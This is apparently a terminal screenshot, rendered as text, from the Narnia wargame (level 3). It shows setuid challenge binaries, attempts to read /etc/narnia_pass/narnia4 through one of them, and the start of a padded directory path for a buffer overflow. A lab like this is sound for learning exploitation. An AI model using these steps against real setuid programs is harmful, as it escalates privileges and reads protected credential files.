 File Actions Edit View Help
narnia3@narnia: /narnia
-r-sr-x--- 1 narnia3 narnia2 5048 Aug 26  2019 narnia2
-r--r----- 1 narnia2 narnia2 1022 Aug 26  2019 narnia2.c
-r-sr-x--- 1 narnia4 narnia3 5676 Aug 26  2019 narnia3
-r--r----- 1 narnia3 narnia3 1699 Aug 26  2019 narnia3.c
-r-sr-x--- 1 narnia5 narnia4 5224 Aug 26  2019 narnia4
-r--r----- 1 narnia4 narnia4 1080 Aug 26  2019 narnia4.c
-r-sr-x--- 1 narnia6 narnia5 5588 Aug 26  2019 narnia5
-r--r----- 1 narnia5 narnia5 1262 Aug 26  2019 narnia5.c
-r-sr-x--- 1 narnia7 narnia6 5948 Aug 26  2019 narnia6
-r--r----- 1 narnia6 narnia6 1602 Aug 26  2019 narnia6.c
-r-sr-x--- 1 narnia8 narnia7 6532 Aug 26  2019 narnia7
-r--r----- 1 narnia7 narnia7 1964 Aug 26  2019 narnia7.c
-r-sr-x--- 1 narnia9 narnia8 5132 Aug 26  2019 narnia8
-r--r----- 1 narnia8 narnia8 1269 Aug 26  2019 narnia8.c
narnia3@narnia:/narnia$ vi narnia3.c
narnia3@narnia:/narnia$ ./narnia3 /narnia/narnia3
copied contents of /narnia/narnia3 to a safer place... (/dev/null)
narnia3@narnia:/narnia$ ./narnia3 /etc/narnia_pass/narnia4
copied contents of /etc/narnia_pass/narnia4 to a safer place... (/dev/null)
narnia3@narnia:/narnia$ idir=/tmp/$(printf "%0.s-" {1..27})/tmp
narnia3@narnia:/narnia$